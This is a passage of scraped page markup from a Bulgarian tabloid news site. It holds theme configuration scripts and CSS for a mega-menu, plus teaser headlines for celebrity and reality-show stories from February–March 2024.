shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_a67","tdc_css_class_style":"tdi_51_a67_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_a67"}';
block_tdi_51_a67.td_column_number = "3";
block_tdi_51_a67.block_type = "tdb_header_mega_menu";
block_tdi_51_a67.post_count = "5";
block_tdi_51_a67.found_posts = "3272";
block_tdi_51_a67.header_color = "";
block_tdi_51_a67.ajax_pagination_infinite_stop = "";
block_tdi_51_a67.max_num_pages = "655";
tdBlocksArray.push(block_tdi_51_a67);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_a67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_a67" data-td_block_id="tdi_51_a67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_a67" data-td_block_id="tdi_51_a67"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_f7f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_f7f" >
<style>
/* custom css */
.tdi_52_f7f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_f7f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_f7f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_f7f .block-mega-child-cats{
					text-align: right;
				}.tdi_52_f7f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_f7f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f7f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_f7f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_f7f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_f7f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_f7f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_f7f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_f7f .entry-thumb{
					background-position: center 50%;
				}.tdi_52_f7f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_f7f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_f7f .td-module-meta-info,
				.ie11 .tdi_52_f7f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_f7f .td-post-vid-time{
					display: block;
				}.tdi_52_f7f .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_f7f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_f7f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_f7f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_f7f .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_f7f .entry-review-stars{
					display: inline-block;
				}.tdi_52_f7f .td-icon-star,
                .tdi_52_f7f .td-icon-star-empty,
                .tdi_52_f7f .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_f7f .td-module-comments{
					display: none;
				}.tdi_52_f7f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_f7f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_f7f .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_f7f .td-post-category:hover{
					color: #000000;
				}.tdi_52_f7f .td-module-title a{
					color: #051d2d;
				}.tdi_52_f7f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_f7f .td-post-author-name a{
					color: #666666;
				}.tdi_52_f7f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_f7f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_f7f .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_f7f .td-editor-date,
				.tdi_52_f7f .td-editor-date .td-post-author-name,
				.tdi_52_f7f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_f7f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_f7f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_f7f .block-mega-child-cats{
					width: 190px;
				}.tdi_52_f7f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f7f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f7f .td-module-container:before{
					bottom: -18px;
				}.tdi_52_f7f .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_f7f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_f7f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_f7f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_f7f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_f7f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f7f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f7f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_f7f .td-module-container:before{
					bottom: -18px;
				}.tdi_52_f7f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_f7f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_f7f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f7f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f7f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f7f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_f7f = new tdBlock();
block_tdi_52_f7f.id = "tdi_52_f7f";
block_tdi_52_f7f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_